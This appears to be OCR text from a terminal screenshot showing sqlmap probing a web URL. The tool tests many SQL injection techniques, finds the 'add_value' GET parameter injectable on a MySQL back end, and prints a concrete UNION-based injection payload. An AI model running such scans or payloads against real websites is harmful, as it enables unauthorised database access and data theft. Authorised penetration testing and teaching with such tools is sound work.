 chris@cubuntu: ~
En
20:45
File Edit View Search Terminal Help
[20:43:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:43:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:43:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:43:58] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:43:58] [INFO] testing 'MySQL inline queries'
[20:43:58] [INFO] testing 'PostgreSQL inline queries'
[20:43:58] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:43:58] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:43:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:43:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:43:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:43:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[20:44:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:44:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:44:00] [INFO] testing 'Oracle AND time-based blind'
[20:44:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:44:01] [WARNING] reflective value(s) found and filtering out
[20:44:01] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. A
utomatically extending the range for current UNION query injection technique test
[20:44:02] [INFO] target URL appears to have 9 columns in query
[20:44:02] [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[20:44:24] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:44:31] [INFO] testing 'MySQL UNION query (54) - 1 to 10 columns'
[20:44:33] [INFO] heuristics detected web page charset 'windows-1252'
[20:44:33] [INFO] GET parameter 'add_value' is 'MySQL UNION query (54) - 1 to 10 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
GET parameter 'add_value' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 593 HTTP(s) requests:
---
Parameter: add_value (GET)
    Type: UNION query
    Title: MySQL UNION query (54) - 9 columns
    Payload: q=1&add_value=odm_user UNION ALL SELECT 54,CONCAT(0x71707a7a71,0x54434f4546796e634c6d685561724b4e4c53726a50666d795754427658
616f425848624f47547443,0x7176627871),54,54,54,54,54,54,54#
---
[20:45:06] [INFO] testing MySQL